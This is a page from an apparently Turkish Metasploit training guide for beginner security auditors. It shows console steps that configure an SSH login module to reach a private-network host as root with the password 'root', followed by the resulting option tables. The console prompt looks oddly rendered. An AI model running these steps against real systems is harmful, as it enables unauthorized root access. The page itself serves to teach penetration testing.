 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                               Ocak 2013


      ----     ---------------    --------    -----------
      PASS                        yes         The password to use
      RHOST                       yes         The target address
      RPORT    22                 yes         The target port
      USER                        yes         The username to use

    Payload information:
      Space: 1024

    Description:
      Default support user + bad input validation


    Holdenusploit exploit(login_password)        # set RHOST 192.168.1.101
    RHOST => 192.168.1.101

    Holdenusploit exploit(login_password)        # set USER root
    USER => root

    Holdenusploit exploit(login_password)        # set PASS root
    PASS => root

    Holdenusploit exploit(login_password)        # set PAYLOAD ssh/metassh_session
    PAYLOAD => ssh/metassh_session

    Holdenusploit exploit(login_password)        # show options

    Module options (exploit/multi/ssh/login_password):

       Name     Current Setting    Required    Description
       ----     ---------------    --------    -----------
       PASS     root               yes         The password to use
       RHOST    192.168.1.101      yes         The target address
       RPORT    22                 yes         The target port
       USER     root               yes         The username to use


    Payload options (ssh/metassh_session):

       Name    Current Setting    Required    Description
       ----    ---------------    --------    -----------


    Exploit target:

       Id   Name
       --   ----
       0    Automatic




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                            Sayfa 247
 
